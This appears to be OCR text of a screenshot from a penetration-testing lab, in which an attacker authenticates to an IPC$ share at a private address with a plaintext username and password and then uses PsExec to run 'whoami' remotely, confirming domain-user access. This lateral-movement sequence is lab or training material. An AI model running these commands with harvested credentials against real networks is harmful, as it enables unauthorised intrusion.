 C:\Users\Administrator\Desktop>net use \\192.168.52.138\ipc$ "Liufupeng123" /user:"liukaifeng01"
The command completed successfully.
C:\Users\Administrator\Desktop>PsExec64.exe -accepteula \\192.168.52.138 "whoami"
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
god\liukaifeng01
whoami exited on 192.168.52.138 with error code 0.
C:\Users\Administrator\Desktop>_